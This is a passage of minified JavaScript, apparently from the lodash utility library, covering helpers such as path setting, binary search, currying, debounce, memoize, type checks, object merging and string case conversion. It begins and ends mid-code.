i=-1,o=t.length,f=o-1,a=n;null!=a&&++i<o;){var c=uF(t[i]),l=r;if("__proto__"===c||"constructor"===c||"prototype"===c)break;if(i!=f){var s=a[c];(l=u?u(s,c,a):e)===e&&(l=iY(s)?s:uk(t[i+1])?[]:{})}rz(a,c,l),a=a[c]}return n}var ed=ri?function(n,t){return ri.set(n,t),n}:oq,eb=n8?function(n,t){return n8(n,"toString",{configurable:!0,enumerable:!1,value:oM(t),writable:!0})}:oq;function ew(n){return uP(oI(n))}function em(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=nd(u);++e<u;)i[e]=n[e+t];return i}function ex(n,t){var r;return rM(n,function(n,e,u){return!(r=t(n,e,u))}),!!r}function ej(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!i4(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return eA(n,t,oq,r)}function eA(n,t,r,u){var i=0,o=null==n?0:n.length;if(0===o)return 0;for(var f=(t=r(t))!=t,a=null===t,c=i4(t),l=t===e;i<o;){var s=tY((i+o)/2),h=r(n[s]),p=h!==e,v=null===h,_=h==h,g=i4(h);if(f)var y=u||_;else y=l?_&&(u||p):a?_&&p&&(u||!v):c?_&&p&&!v&&(u||!g):!v&&!g&&(u?h<=t:h<t);y?i=s+1:o=s}return t3(o,4294967294)}function ek(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!iU(f,a)){var a=f;i[u++]=0===o?0:o}}return i}function eO(n){return"number"==typeof n?n:i4(n)?a:+n}function eI(n){if("string"==typeof n)return n;if(iM(n))return tv(n,eI)+"";if(i4(n))return rv?rv.call(n):"";var t=n+"";return"0"==t&&1/n==-f?"-0":t}function eE(n,t,r){var e=-1,u=th,i=n.length,o=!0,f=[],a=f;if(r)o=!1,u=tp;else if(i>=200){var c=t?null:ur(n);if(c)return tq(c);o=!1,u=tC,a=new rj}else a=t?[]:f;n:for(;++e<i;){var l=n[e],s=t?t(l):l;if(l=r||0!==l?l:0,o&&s==s){for(var h=a.length;h--;)if(a[h]===s)continue n;t&&a.push(s),f.push(l)}else u(a,s,r)||(a!==f&&a.push(s),f.push(l))}return f}function eR(n,t){return t=eU(t,n),null==(n=uL(n,t))||delete n[uF(u1(t))]}function ez(n,t,r,e){return ey(n,t,r(rQ(n,t)),e)}function eS(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?em(n,e?0:i,e?i+1:u):em(n,e?i+1:0,e?u:i)}function eW(n,t){var r=n;return r instanceof rb&&(r=r.value()),tg(t,function(n,t){return t.func.apply(t.thisArg,t_([n],t.args))},r)}function eL(n,t,r){var e=n.length;if(e<2)return e?eE(n[0]):[];for(var u=-1,i=nd(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=rP(i[u]||o,n[f],t,r));return eE(rK(i,1),t,r)}function eC(n,t,r){for(var u=-1,i=n.length,o=t.length,f={};++u<i;){var a=u<o?t[u]:e;r(f,n[u],a)}return f}function eB(n){return iq(n)?n:[]}function eT(n){return"function"==typeof n?n:oq}function eU(n,t){return iM(n)?n:uI(n,t)?[n]:uM(oi(n))}function e$(n,t,r){var u=n.length;return r=r===e?u:r,!t&&r>=u?n:em(n,t,r)}var eD=n5||function(n){return n3.clearTimeout(n)};function eP(n,t){if(t)return n.slice();var r=n.length,e=nF?nF(r):new n.constructor(r);return n.copy(e),e}function eM(n){var t=new n.constructor(n.byteLength);return new nM(t).set(new nM(n)),t}function eF(n,t){var r=t?eM(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function eN(n,t){if(n!==t){var r=n!==e,u=null===n,i=n==n,o=i4(n),f=t!==e,a=null===t,c=t==t,l=i4(t);if(!a&&!l&&!o&&n>t||o&&f&&c&&!a&&!l||u&&f&&c||!r&&c||!i)return 1;if(!u&&!o&&!l&&n<t||l&&r&&i&&!u&&!o||a&&r&&i||!f&&i||!c)return -1}return 0}function eq(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,a=t.length,c=t9(i-o,0),l=nd(a+c),s=!e;++f<a;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;c--;)l[f++]=n[u++];return l}function eZ(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,a=-1,c=t.length,l=t9(i-f,0),s=nd(l+c),h=!e;++u<l;)s[u]=n[u];for(var p=u;++a<c;)s[p+a]=t[a];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function eK(n,t){var r=-1,e=n.length;for(t||(t=nd(e));++r<e;)t[r]=n[r];return t}function eV(n,t,r,u){var i=!r;r||(r={});for(var o=-1,f=t.length;++o<f;){var a=t[o],c=u?u(r[a],n[a],a,r,n):e;c===e&&(c=n[a]),i?rC(r,a,c):rz(r,a,c)}return r}function eG(n,t){return function(r,e){var u=iM(r)?tf:rW,i=t?t():{};return u(r,n,u_(e,2),i)}}function eH(n){return ev(function(t,r){var u=-1,i=r.length,o=i>1?r[i-1]:e,f=i>2?r[2]:e;for(o=n.length>3&&"function"==typeof o?(i--,o):e,f&&uO(r[0],r[1],f)&&(o=i<3?e:o,i=1),t=nj(t);++u<i;){var a=r[u];a&&n(t,a,u,o)}return t})}function eJ(n,t){return function(r,e){if(null==r)return r;if(!iN(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=nj(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function eY(n){return function(t,r,e){for(var u=-1,i=nj(t),o=e(t),f=o.length;f--;){var a=o[n?f:++u];if(!1===r(i[a],a,i))break}return t}}function eQ(n){return function(t){var r=tP(t=oi(t))?tK(t):e,u=r?e$(r,1).join(""):t.slice(1);return(r?r[0]:t.charAt(0))[n]()+u}}function eX(n){return function(t){return tg(o$(oz(t).replace(nN,"")),n,"")}}function e0(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=rg(n.prototype),e=n.apply(r,t);return iY(e)?e:r}}function e1(n){return function(t,r,u){var i=nj(t);if(!iN(t)){var o=u_(r,3);t=od(t),r=function(n){return o(i[n],n,i)}}var f=n(t,r,u);return f>-1?i[o?t[f]:f]:e}}function e2(n){return uc(function(t){var r=t.length,i=r,o=rd.prototype.thru;for(n&&t.reverse();i--;){var f=t[i];if("function"!=typeof f)throw new nO(u);if(o&&!a&&"wrapper"==up(f))var a=new rd([],!0)}for(i=a?i:r;++i<r;){var c=up(f=t[i]),l="wrapper"==c?uh(f):e;a=l&&uE(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?a[up(l[0])].apply(a,l[3]):1==f.length&&uE(f)?a[c]():a.thru(f)}return function(){var n=arguments,e=n[0];if(a&&1==n.length&&iM(e))return a.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}})}function e9(n,t,r,u,i,o,f,a,c,l){var s=128&t,h=1&t,p=2&t,v=24&t,_=512&t,g=p?e:e0(n);return function y(){for(var d=arguments.length,b=nd(d),w=d;w--;)b[w]=arguments[w];if(v)var m=uv(y),x=function(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}(b,m);if(u&&(b=eq(b,u,i,v)),o&&(b=eZ(b,o,f,v)),d-=x,v&&d<l){var j=tN(b,m);return un(n,t,e9,y.placeholder,r,b,j,a,c,l-d)}var A=h?r:this,k=p?A[n]:n;return d=b.length,a?b=function(n,t){for(var r=n.length,u=t3(t.length,r),i=eK(n);u--;){var o=t[u];n[u]=uk(o,r)?i[o]:e}return n}(b,a):_&&d>1&&b.reverse(),s&&c<d&&(b.length=c),this&&this!==n3&&this instanceof y&&(k=g||e0(k)),k.apply(A,b)}}function e3(n,t){return function(r,e){var u,i;return u=t(e),i={},rH(r,function(t,r,e){n(i,u(t),r,e)}),i}}function e4(n,t){return function(r,u){var i;if(r===e&&u===e)return t;if(r!==e&&(i=r),u!==e){if(i===e)return u;"string"==typeof r||"string"==typeof u?(r=eI(r),u=eI(u)):(r=eO(r),u=eO(u)),i=n(r,u)}return i}}function e7(n){return uc(function(t){return t=tv(t,tW(u_())),ev(function(r){var e=this;return n(t,function(n){return to(n,e,r)})})})}function e6(n,t){var r=(t=t===e?" ":eI(t)).length;if(r<2)return r?ep(t,n):t;var u=ep(t,tJ(n/tZ(t)));return tP(t)?e$(tK(u),0,n).join(""):u.slice(0,n)}function e8(n){return function(t,r,u){return u&&"number"!=typeof u&&uO(t,r,u)&&(r=u=e),t=on(t),r===e?(r=t,t=0):r=on(r),u=u===e?t<r?1:-1:on(u),function(n,t,r,e){for(var u=-1,i=t9(tJ((t-n)/(r||1)),0),o=nd(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,u,n)}}function e5(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=oe(t),r=oe(r)),n(t,r)}}function un(n,t,r,u,i,o,f,a,c,l){var s=8&t,h=s?f:e,p=s?e:f,v=s?o:e,_=s?e:o;t|=s?32:64,4&(t&=~(s?64:32))||(t&=-4);var g=[n,t,i,v,h,_,p,a,c,l],y=r.apply(e,g);return uE(n)&&uB(y,g),y.placeholder=u,u$(y,n,t)}function ut(n){var t=nx[n];return function(n,r){if(n=oe(n),(r=null==r?0:t3(ot(r),292))&&t0(n)){var e=(oi(n)+"e").split("e");return+((e=(oi(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var ur=rr&&1/tq(new rr([,-0]))[1]==f?function(n){return new rr(n)}:oH;function ue(n){return function(t){var r,e,u=um(t);return u==y?tM(t):u==x?(r=-1,e=Array(t.size),t.forEach(function(n){e[++r]=[n,n]}),e):tv(n(t),function(n){return[n,t[n]]})}}function uu(n,t,r,i,f,a,c,l){var s=2&t;if(!s&&"function"!=typeof n)throw new nO(u);var h=i?i.length:0;if(h||(t&=-97,i=f=e),c=c===e?c:t9(ot(c),0),l=l===e?l:ot(l),h-=f?f.length:0,64&t){var p=i,v=f;i=f=e}var _=s?e:uh(n),g=[n,t,r,i,f,p,v,a,c,l];if(_&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,f=128==e&&8==r||128==e&&256==r&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(i||f){1&e&&(n[2]=t[2],u|=1&r?0:4);var a=t[3];if(a){var c=n[3];n[3]=c?eq(c,a,t[4]):a,n[4]=c?tN(n[3],o):t[4]}(a=t[5])&&(c=n[5],n[5]=c?eZ(c,a,t[6]):a,n[6]=c?tN(n[5],o):t[6]),(a=t[7])&&(n[7]=a),128&e&&(n[8]=null==n[8]?t[8]:t3(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}}(g,_),n=g[0],t=g[1],r=g[2],i=g[3],f=g[4],(l=g[9]=g[9]===e?s?0:n.length:t9(g[9]-h,0))||!(24&t)||(t&=-25),t&&1!=t)8==t||16==t?(y=n,d=t,b=l,w=e0(y),W=function n(){for(var t=arguments.length,r=nd(t),u=t,i=uv(n);u--;)r[u]=arguments[u];var o=t<3&&r[0]!==i&&r[t-1]!==i?[]:tN(r,i);return(t-=o.length)<b?un(y,d,e9,n.placeholder,e,r,o,e,e,b-t):to(this&&this!==n3&&this instanceof n?w:y,this,r)}):32!=t&&33!=t||f.length?W=e9.apply(e,g):(m=n,x=t,j=r,A=i,k=1&x,O=e0(m),W=function n(){for(var t=-1,r=arguments.length,e=-1,u=A.length,i=nd(u+r),o=this&&this!==n3&&this instanceof n?O:m;++e<u;)i[e]=A[e];for(;r--;)i[e++]=arguments[++t];return to(o,k?j:this,i)});else var y,d,b,w,m,x,j,A,k,O,I,E,R,z,S,W=(I=n,E=t,R=r,z=1&E,S=e0(I),function n(){return(this&&this!==n3&&this instanceof n?S:I).apply(z?R:this,arguments)});return u$((_?ed:uB)(W,g),n,t)}function ui(n,t,r,u){return n===e||iU(n,nR[r])&&!nW.call(u,r)?t:n}function uo(n,t,r,u,i,o){return iY(n)&&iY(t)&&(o.set(t,n),eo(n,t,e,uo,o),o.delete(t)),n}function uf(n){return i1(n)?e:n}function ua(n,t,r,u,i,o){var f=1&r,a=n.length,c=t.length;if(a!=c&&!(f&&c>a))return!1;var l=o.get(n),s=o.get(t);if(l&&s)return l==t&&s==n;var h=-1,p=!0,v=2&r?new rj:e;for(o.set(n,t),o.set(t,n);++h<a;){var _=n[h],g=t[h];if(u)var y=f?u(g,_,h,t,n,o):u(_,g,h,n,t,o);if(y!==e){if(y)continue;p=!1;break}if(v){if(!td(t,function(n,t){if(!tC(v,t)&&(_===n||i(_,n,r,u,o)))return v.push(t)})){p=!1;break}}else if(!(_===g||i(_,g,r,u,o))){p=!1;break}}return o.delete(n),o.delete(t),p}function uc(n){return uU(uW(n,e,uJ),n+"")}function ul(n){return rX(n,od,ub)}function us(n){return rX(n,ob,uw)}var uh=ri?function(n){return ri.get(n)}:oH;function up(n){for(var t=n.name+"",r=ro[t],e=nW.call(ro,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function uv(n){return(nW.call(r_,"placeholder")?r_:n).placeholder}function u_(){var n=r_.iteratee||oZ;return n=n===oZ?en:n,arguments.length?n(arguments[0],arguments[1]):n}function ug(n,t){var r,e=n.__data__;return("string"==(r=typeof t)||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t)?e["string"==typeof t?"string":"hash"]:e.map}function uy(n){for(var t=od(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,u==u&&!iY(u)]}return t}function ud(n,t){var r=null==n?e:n[t];return r5(r)?r:e}var ub=tQ?function(n){return null==n?[]:ts(tQ(n=nj(n)),function(t){return nX.call(n,t)})}:o2,uw=tQ?function(n){for(var t=[];n;)t_(t,ub(n)),n=nZ(n);return t}:o2,um=r0;function ux(n,t,r){t=eU(t,n);for(var e=-1,u=t.length,i=!1;++e<u;){var o=uF(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&iJ(u)&&uk(o,u)&&(iM(n)||iP(n))}function uj(n){return"function"!=typeof n.constructor||uz(n)?{}:rg(nZ(n))}function uA(n){return iM(n)||iP(n)||!!(n9&&n&&n[n9])}function uk(n,t){var r=typeof n;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&nh.test(n))&&n>-1&&n%1==0&&n<t}function uO(n,t,r){if(!iY(r))return!1;var e=typeof t;return("number"==e?!!(iN(r)&&uk(t,r.length)):"string"==e&&t in r)&&iU(r[t],n)}function uI(n,t){if(iM(n))return!1;var r=typeof n;return!!("number"==r||"symbol"==r||"boolean"==r||null==n||i4(n))||G.test(n)||!V.test(n)||null!=t&&n in nj(t)}function uE(n){var t=up(n),r=r_[t];if("function"!=typeof r||!(t in rb.prototype))return!1;if(n===r)return!0;var e=uh(r);return!!e&&n===e[0]}(t5&&um(new t5(new ArrayBuffer(1)))!=I||rn&&um(new rn)!=y||rt&&um(rt.resolve())!=w||rr&&um(new rr)!=x||re&&um(new re)!=k)&&(um=function(n){var t=r0(n),r=t==b?n.constructor:e,u=r?uN(r):"";if(u)switch(u){case rf:return I;case ra:return y;case rc:return w;case rl:return x;case rs:return k}return t});var uR=nz?iG:o9;function uz(n){var t=n&&n.constructor,r="function"==typeof t&&t.prototype||nR;return n===r}function uS(n,t){return function(r){return null!=r&&r[n]===t&&(t!==e||n in nj(r))}}function uW(n,t,r){return t=t9(t===e?n.length-1:t,0),function(){for(var e=arguments,u=-1,i=t9(e.length-t,0),o=nd(i);++u<i;)o[u]=e[t+u];u=-1;for(var f=nd(t+1);++u<t;)f[u]=e[u];return f[t]=r(o),to(n,this,f)}}function uL(n,t){return t.length<2?n:rQ(n,em(t,0,-1))}function uC(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var uB=uD(ed),uT=tI||function(n,t){return n3.setTimeout(n,t)},uU=uD(eb);function u$(n,t,r){var e,u,i=t+"";return uU(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(nn,"{\n/* [wrapped with "+t+"] */\n")}(i,(e=(u=i.match(nt))?u[1].split(nr):[],ta(c,function(n){var t="_."+n[0];r&n[1]&&!th(e,t)&&e.push(t)}),e.sort())))}function uD(n){var t=0,r=0;return function(){var u=t4(),i=16-(u-r);if(r=u,i>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(e,arguments)}}function uP(n,t){var r=-1,u=n.length,i=u-1;for(t=t===e?u:t;++r<t;){var o=eh(r,i),f=n[o];n[o]=n[r],n[r]=f}return n.length=t,n}var uM=(ng=(X=iS(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(H,function(n,r,e,u){t.push(e?u.replace(ni,"$1"):r||n)}),t},function(n){return 500===ng.size&&ng.clear(),n})).cache,X);function uF(n){if("string"==typeof n||i4(n))return n;var t=n+"";return"0"==t&&1/n==-f?"-0":t}function uN(n){if(null!=n){try{return nS.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function uq(n){if(n instanceof rb)return n.clone();var t=new rd(n.__wrapped__,n.__chain__);return t.__actions__=eK(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var uZ=ev(function(n,t){return iq(n)?rP(n,rK(t,1,iq,!0)):[]}),uK=ev(function(n,t){var r=u1(t);return iq(r)&&(r=e),iq(n)?rP(n,rK(t,1,iq,!0),u_(r,2)):[]}),uV=ev(function(n,t){var r=u1(t);return iq(r)&&(r=e),iq(n)?rP(n,rK(t,1,iq,!0),e,r):[]});function uG(n,t,r){var e=null==n?0:n.length;if(!e)return -1;var u=null==r?0:ot(r);return u<0&&(u=t9(e+u,0)),tm(n,u_(t,3),u)}function uH(n,t,r){var u=null==n?0:n.length;if(!u)return -1;var i=u-1;return r!==e&&(i=ot(r),i=r<0?t9(u+i,0):t3(i,u-1)),tm(n,u_(t,3),i,!0)}function uJ(n){return(null==n?0:n.length)?rK(n,1):[]}function uY(n){return n&&n.length?n[0]:e}var uQ=ev(function(n){var t=tv(n,eB);return t.length&&t[0]===n[0]?r3(t):[]}),uX=ev(function(n){var t=u1(n),r=tv(n,eB);return t===u1(r)?t=e:r.pop(),r.length&&r[0]===n[0]?r3(r,u_(t,2)):[]}),u0=ev(function(n){var t=u1(n),r=tv(n,eB);return(t="function"==typeof t?t:e)&&r.pop(),r.length&&r[0]===n[0]?r3(r,e,t):[]});function u1(n){var t=null==n?0:n.length;return t?n[t-1]:e}var u2=ev(u9);function u9(n,t){return n&&n.length&&t&&t.length?el(n,t):n}var u3=uc(function(n,t){var r=null==n?0:n.length,e=rB(n,t);return es(n,tv(t,function(n){return uk(n,r)?+n:n}).sort(eN)),e});function u4(n){return null==n?n:t8.call(n)}var u7=ev(function(n){return eE(rK(n,1,iq,!0))}),u6=ev(function(n){var t=u1(n);return iq(t)&&(t=e),eE(rK(n,1,iq,!0),u_(t,2))}),u8=ev(function(n){var t=u1(n);return t="function"==typeof t?t:e,eE(rK(n,1,iq,!0),e,t)});function u5(n){if(!(n&&n.length))return[];var t=0;return n=ts(n,function(n){if(iq(n))return t=t9(n.length,t),!0}),tz(t,function(t){return tv(n,tO(t))})}function it(n,t){if(!(n&&n.length))return[];var r=u5(n);return null==t?r:tv(r,function(n){return to(t,e,n)})}var ir=ev(function(n,t){return iq(n)?rP(n,t):[]}),ie=ev(function(n){return eL(ts(n,iq))}),iu=ev(function(n){var t=u1(n);return iq(t)&&(t=e),eL(ts(n,iq),u_(t,2))}),ii=ev(function(n){var t=u1(n);return t="function"==typeof t?t:e,eL(ts(n,iq),e,t)}),io=ev(u5),ia=ev(function(n){var t=n.length,r=t>1?n[t-1]:e;return r="function"==typeof r?(n.pop(),r):e,it(n,r)});function ic(n){var t=r_(n);return t.__chain__=!0,t}function il(n,t){return t(n)}var is=uc(function(n){var t=n.length,r=t?n[0]:0,u=this.__wrapped__,i=function(t){return rB(t,n)};return!(t>1)&&!this.__actions__.length&&u instanceof rb&&uk(r)?((u=u.slice(r,+r+(t?1:0))).__actions__.push({func:il,args:[i],thisArg:e}),new rd(u,this.__chain__).thru(function(n){return t&&!n.length&&n.push(e),n})):this.thru(i)}),ih=eG(function(n,t,r){nW.call(n,r)?++n[r]:rC(n,r,1)}),ip=e1(uG),iv=e1(uH);function i_(n,t){return(iM(n)?ta:rM)(n,u_(t,3))}function ig(n,t){return(iM(n)?tc:rF)(n,u_(t,3))}var iy=eG(function(n,t,r){nW.call(n,r)?n[r].push(t):rC(n,r,[t])}),id=ev(function(n,t,r){var e=-1,u="function"==typeof t,i=iN(n)?nd(n.length):[];return rM(n,function(n){i[++e]=u?to(t,n,r):r4(n,t,r)}),i}),ib=eG(function(n,t,r){rC(n,r,t)});function iw(n,t){return(iM(n)?tv:ee)(n,u_(t,3))}var im=eG(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),ix=ev(function(n,t){if(null==n)return[];var r=t.length;return r>1&&uO(n,t[0],t[1])?t=[]:r>2&&uO(t[0],t[1],t[2])&&(t=[t[0]]),ea(n,rK(t,1),[])}),ij=tb||function(){return n3.Date.now()};function iA(n,t,r){return t=r?e:t,t=n&&null==t?n.length:t,uu(n,128,e,e,e,e,t)}function ik(n,t){var r;if("function"!=typeof t)throw new nO(u);return n=ot(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=e),r}}var iO=ev(function(n,t,r){var e=1;if(r.length){var u=tN(r,uv(iO));e|=32}return uu(n,e,t,r,u)}),iI=ev(function(n,t,r){var e=3;if(r.length){var u=tN(r,uv(iI));e|=32}return uu(t,e,n,r,u)});function iE(n,t,r){var i,o,f,a,c,l,s=0,h=!1,p=!1,v=!0;if("function"!=typeof n)throw new nO(u);function _(t){var r=i,u=o;return i=o=e,s=t,a=n.apply(u,r)}function g(n){var r=n-l,u=n-s;return l===e||r>=t||r<0||p&&u>=f}function y(){var n,r,e,u=ij();if(g(u))return d(u);c=uT(y,(n=u-l,r=u-s,e=t-n,p?t3(e,f-r):e))}function d(n){return(c=e,v&&i)?_(n):(i=o=e,a)}function b(){var n,r=ij(),u=g(r);if(i=arguments,o=this,l=r,u){if(c===e)return s=n=l,c=uT(y,t),h?_(n):a;if(p)return eD(c),c=uT(y,t),_(l)}return c===e&&(c=uT(y,t)),a}return t=oe(t)||0,iY(r)&&(h=!!r.leading,f=(p="maxWait"in r)?t9(oe(r.maxWait)||0,t):f,v="trailing"in r?!!r.trailing:v),b.cancel=function(){c!==e&&eD(c),s=0,i=l=o=c=e},b.flush=function(){return c===e?a:d(ij())},b}var iR=ev(function(n,t){return rD(n,1,t)}),iz=ev(function(n,t,r){return rD(n,oe(t)||0,r)});function iS(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new nO(u);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(iS.Cache||rx),r}function iW(n){if("function"!=typeof n)throw new nO(u);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}iS.Cache=rx;var iL=ev(function(n,t){var r=(t=1==t.length&&iM(t[0])?tv(t[0],tW(u_())):tv(rK(t,1),tW(u_()))).length;return ev(function(e){for(var u=-1,i=t3(e.length,r);++u<i;)e[u]=t[u].call(this,e[u]);return to(n,this,e)})}),iC=ev(function(n,t){var r=tN(t,uv(iC));return uu(n,32,e,t,r)}),iB=ev(function(n,t){var r=tN(t,uv(iB));return uu(n,64,e,t,r)}),iT=uc(function(n,t){return uu(n,256,e,e,e,t)});function iU(n,t){return n===t||n!=n&&t!=t}var i$=e5(r1),iD=e5(function(n,t){return n>=t}),iP=r7(function(){return arguments}())?r7:function(n){return iQ(n)&&nW.call(n,"callee")&&!nX.call(n,"callee")},iM=nd.isArray,iF=tn?tW(tn):function(n){return iQ(n)&&r0(n)==O};function iN(n){return null!=n&&iJ(n.length)&&!iG(n)}function iq(n){return iQ(n)&&iN(n)}var iZ=tX||o9,iK=tt?tW(tt):function(n){return iQ(n)&&r0(n)==p};function iV(n){if(!iQ(n))return!1;var t=r0(n);return t==v||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!i1(n)}function iG(n){if(!iY(n))return!1;var t=r0(n);return t==_||t==g||"[object AsyncFunction]"==t||"[object Proxy]"==t}function iH(n){return"number"==typeof n&&n==ot(n)}function iJ(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=9007199254740991}function iY(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function iQ(n){return null!=n&&"object"==typeof n}var iX=tr?tW(tr):function(n){return iQ(n)&&um(n)==y};function i0(n){return"number"==typeof n||iQ(n)&&r0(n)==d}function i1(n){if(!iQ(n)||r0(n)!=b)return!1;var t=nZ(n);if(null===t)return!0;var r=nW.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&nS.call(r)==nT}var i2=te?tW(te):function(n){return iQ(n)&&r0(n)==m},i9=tu?tW(tu):function(n){return iQ(n)&&um(n)==x};function i3(n){return"string"==typeof n||!iM(n)&&iQ(n)&&r0(n)==j}function i4(n){return"symbol"==typeof n||iQ(n)&&r0(n)==A}var i7=ti?tW(ti):function(n){return iQ(n)&&iJ(n.length)&&!!nY[r0(n)]},i6=e5(er),i8=e5(function(n,t){return n<=t});function i5(n){if(!n)return[];if(iN(n))return i3(n)?tK(n):eK(n);if(n4&&n[n4])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[n4]());var t=um(n);return(t==y?tM:t==x?tq:oI)(n)}function on(n){return n?(n=oe(n))===f||n===-f?(n<0?-1:1)*17976931348623157e292:n==n?n:0:0===n?n:0}function ot(n){var t=on(n),r=t%1;return t==t?r?t-r:t:0}function or(n){return n?rT(ot(n),0,4294967295):0}function oe(n){if("number"==typeof n)return n;if(i4(n))return a;if(iY(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=iY(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=tS(n);var r=nc.test(n);return r||ns.test(n)?n1(n.slice(2),r?2:8):na.test(n)?a:+n}function ou(n){return eV(n,ob(n))}function oi(n){return null==n?"":eI(n)}var oo=eH(function(n,t){if(uz(t)||iN(t)){eV(t,od(t),n);return}for(var r in t)nW.call(t,r)&&rz(n,r,t[r])}),of=eH(function(n,t){eV(t,ob(t),n)}),oa=eH(function(n,t,r,e){eV(t,ob(t),n,e)}),oc=eH(function(n,t,r,e){eV(t,od(t),n,e)}),ol=uc(rB),os=ev(function(n,t){n=nj(n);var r=-1,u=t.length,i=u>2?t[2]:e;for(i&&uO(t[0],t[1],i)&&(u=1);++r<u;)for(var o=t[r],f=ob(o),a=-1,c=f.length;++a<c;){var l=f[a],s=n[l];(s===e||iU(s,nR[l])&&!nW.call(n,l))&&(n[l]=o[l])}return n}),oh=ev(function(n){return n.push(e,uo),to(om,e,n)});function op(n,t,r){var u=null==n?e:rQ(n,t);return u===e?r:u}function ov(n,t){return null!=n&&ux(n,t,r9)}var o_=e3(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=nB.call(t)),n[t]=r},oM(oq)),og=e3(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=nB.call(t)),nW.call(n,t)?n[t].push(r):n[t]=[r]},u_),oy=ev(r4);function od(n){return iN(n)?rk(n):et(n)}function ob(n){return iN(n)?rk(n,!0):function(n){if(!iY(n))return function(n){var t=[];if(null!=n)for(var r in nj(n))t.push(r);return t}(n);var t=uz(n),r=[];for(var e in n)"constructor"==e&&(t||!nW.call(n,e))||r.push(e);return r}(n)}var ow=eH(function(n,t,r){eo(n,t,r)}),om=eH(function(n,t,r,e){eo(n,t,r,e)}),ox=uc(function(n,t){var r={};if(null==n)return r;var e=!1;t=tv(t,function(t){return t=eU(t,n),e||(e=t.length>1),t}),eV(n,us(n),r),e&&(r=rU(r,7,uf));for(var u=t.length;u--;)eR(r,t[u]);return r}),oj=uc(function(n,t){return null==n?{}:ec(n,t,function(t,r){return ov(n,r)})});function oA(n,t){if(null==n)return{};var r=tv(us(n),function(n){return[n]});return t=u_(t),ec(n,r,function(n,r){return t(n,r[0])})}var ok=ue(od),oO=ue(ob);function oI(n){return null==n?[]:tL(n,od(n))}var oE=eX(function(n,t,r){return t=t.toLowerCase(),n+(r?oR(t):t)});function oR(n){return oU(oi(n).toLowerCase())}function oz(n){return(n=oi(n))&&n.replace(np,tU).replace(nq,"")}var oS=eX(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),oW=eX(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),oL=eQ("toLowerCase"),oC=eX(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}),oB=eX(function(n,t,r){return n+(r?" ":"")+oU(t)}),oT=eX(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),oU=eQ("toUpperCase");function 